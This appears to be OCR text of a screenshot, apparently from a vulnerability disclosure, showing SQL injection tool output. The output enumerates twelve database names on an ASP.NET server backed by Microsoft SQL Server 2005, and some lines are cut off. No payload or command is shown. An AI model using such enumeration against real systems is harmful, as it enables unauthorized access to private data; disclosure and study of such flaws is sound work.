 web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2005
[01:59:35] [INFO] fetching database names
[01:59:35] [INFO] the SQL query used returns 12 entries
[01:59:35] [INFO] resumed: CICRO
[01:59:35] [INFO] resumed: CivilSvr
[01:59:35] [INFO] resumed: master
[01:59:35] [INFO] resumed: model
[01:59:35] [INFO] resumed: msdb
[01:59:35] [INFO] resumed: OA
[01:59:35] [INFO] resumed: sky
[01:59:35] [INFO] resumed: StatDB
[01:59:35] [INFO] resumed: TechData
[01:59:35] [INFO] resumed: TechData1
[01:59:35] [INFO] resumed: tempdb
[01:59:35] [INFO] resumed: whqhdm
available databases [12]:
[*] CICRO
[*] CivilSvr
[*] master
[*] model
[*] msdb
[*] OA
[*] sky
[*] StatDB
[*] TechData
[*] TechData1
[*] tempdb
[*] whqhdm
KALI LINU
The quieter you become, the more you are
www.wooyun.org
[01:59:35] [WARNING] HTTP